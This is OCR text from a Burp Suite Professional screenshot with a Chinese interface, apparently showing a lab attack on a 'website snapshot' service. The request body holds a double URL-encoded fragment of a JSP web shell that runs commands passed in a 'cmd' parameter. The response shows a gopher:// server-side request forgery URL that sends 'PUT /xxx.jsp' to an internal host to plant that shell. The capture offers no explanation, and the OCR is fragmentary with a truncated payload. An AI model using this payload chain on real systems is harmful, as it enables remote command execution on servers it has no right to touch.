 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%37%30%25%37%32%25%36%35%25%
33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%
25%32%30%25%32%30%25%32%30%25%32%30%25%37%37%25%36%38%25%36%39%25%36%63%25%36%35%25%32%
38%25%32%38%25%36%31%25%33%64%25%36%39%25%36%65%25%32%65%25%37%32%25%36%35%25%36%31%25%
36%34%25%32%38%25%36%32%25%32%39%25%32%39%25%32%31%25%33%64%25%32%64%25%33%31%25%32%39%
25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%
30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%
32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%
25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25%36%65%25%36%
35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%
36%32%25%32%39%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%
25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%32%
30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%
37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37%30%
25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%
30%25%32%30%25%32%30%25%37%64%25%32%30%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%
37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%
25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%
34%25%32%38%25%32%32%25%36%36%25%36%66%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%
32%30%25%37%38%25%37%38%25%37%38%25%32%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%
25%36%64%25%36%34%25%33%64%25%34%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%
34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%
37%64%25%30%64%25%30%61%25%32%35%25%33%65
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.26:8080/_%50%55%54%20%2f%78%78%78%2e%6a%7
的快照如下：
HTTP/1.1 204
Date: Thu, 05 Sep 2024 06:59:26 GMT
Inspector
Notes
完成 3,732 bytes | 21,233 millis
Event log (7) All issues (11) 内存: 418.9MB